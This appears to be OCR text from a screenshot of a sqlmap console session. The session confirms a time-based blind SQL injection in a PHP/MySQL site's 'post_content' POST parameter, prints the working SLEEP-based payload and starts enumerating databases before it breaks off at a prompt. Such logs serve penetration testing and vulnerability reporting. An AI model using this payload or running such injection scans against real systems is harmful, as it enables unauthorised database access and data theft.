 管理员: SQLMap
[15:08:18] [INFO] checking if the injection point on POST parameter 'post_conten
t' is a false positive
POST parameter 'post_content' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1994 HTTP(s)
requests:
---
Parameter: post_content (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: post_content=w'+(SELECT 0x4b42434b WHERE 9860=9860 AND (SELECT 1811
 FROM (SELECT(SLEEP(5)))plHa))+'&post=
---
[15:16:41] [INFO] the back-end DBMS is MySQL
[15:16:41] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[15:16:41] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[15:16:45] [INFO] fetching database names
[15:16:45] [INFO] fetching number of databases
[15:16:45] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option